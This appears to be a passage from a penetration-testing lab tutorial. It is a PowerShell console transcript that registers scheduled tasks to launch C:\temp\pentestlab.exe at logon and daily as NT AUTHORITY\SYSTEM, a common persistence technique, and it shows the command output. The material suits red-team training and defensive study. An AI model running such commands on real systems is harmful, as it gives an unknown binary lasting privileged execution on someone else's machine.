 PS C:\Windows\system32> $A = New-ScheduledTaskAction -Execute "cmd.exe" -Argument "/c C:\temp\pentestlab.exe"
PS C:\Windows\system32> $T = New-ScheduledTaskTrigger -AtLogOn -User "pentestlab"
PS C:\Windows\system32> $S = New-ScheduledTaskSettingsSet
PS C:\Windows\system32> $P = New-ScheduledTaskPrincipal "Pentestlab"
PS C:\Windows\system32> $D = New-ScheduledTask -Action $A -Trigger $T -Principal $P -Settings $S
PS C:\Windows\system32> Register-ScheduledTask Pentestlab -InputObjec $D
TaskPath TaskName State
-------- -------- -----
\ Pentestlab Ready
PS C:\Windows\system32> $A = New-ScheduledTaskAction -Execute "cmd.exe" -Argument "/c C:\temp\pentestlab.exe"
PS C:\Windows\system32> $T = New-ScheduledTaskTrigger -Daily -At 9am
PS C:\Windows\system32> $P = New-ScheduledTaskPrincipal "NT AUTHORITY\SYSTEM" -RunLevel Highest
PS C:\Windows\system32> $S = New-ScheduledTaskSettingsSet
PS C:\Windows\system32> $D = New-ScheduledTask -Action $A -Trigger $T -Principal $P -Settings $S
PS C:\Windows\system32> Register-ScheduledTask PentestLaboratories -InputObject $D
TaskPath TaskName State
-------- -------- -----
\ PentestLaboratories
Ms08067安全实验室